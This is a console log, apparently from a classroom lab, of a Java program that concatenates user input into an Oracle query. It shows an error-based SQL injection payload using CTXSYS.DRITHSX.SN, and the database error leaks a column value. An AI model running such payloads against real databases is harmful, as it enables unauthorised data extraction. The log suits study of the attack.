 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 11:07:50 – 오전 11:08:01 elapsed: 0:00:11.067) [pid: 2
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select STDYEAR from (select STDYEAR, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1
' or CTXSYS.DRITHSX.SN(user,(select STDYEAR from (select STDYEAR, ROWNUM AS RNUM FROM STUDENT) where RNUM=1))=1 --
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select STDYEAR from (select STDYEAR, ROWNUM AS RNUM FROM STUDENT)
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: 3 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1257)